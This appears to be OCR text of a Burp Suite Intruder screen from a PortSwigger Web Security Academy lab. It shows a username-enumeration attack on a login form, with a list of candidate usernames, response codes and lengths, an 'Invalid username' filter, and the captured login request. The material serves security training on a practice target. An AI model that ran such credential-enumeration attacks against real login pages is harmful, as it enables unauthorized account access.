 Attack Save 3. Intruder attack of https://0abf00dd04a45414813eb1b600020088.web-security-academy.net
3. Intruder attack of https://0abf00dd04a45414813eb1b600020088.web-security-academy.net Attack Save
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
13 pi 200 113 3250
0 200 90 3248
1 carlos 200 167 3248
2 root 200 83 3248
3 admin
4 test
5 guest
6 info
7 adm
Filter settings
Filter by search term Filter by status code Filter by annotation
Invalid username 2xx [success]
Regex 3xx [redirection] Show only items with notes
Case sensitive Negative search 4xx [request error] Show only highlighted items
5xx [server error]
Show all Hide all Revert changes Cancel Apply
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0abf00dd04a45414813eb1b600020088.web-security-
3 Cookie: session=5GZ13QxKs6YbVzqSorEHWMv0DV30BHfq
4 Content-Length: 25
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0abf00dd04a45414813eb1b600020088.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0abf00dd04a45414813eb1b600020088.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate, br
Search 0 highlights
Finished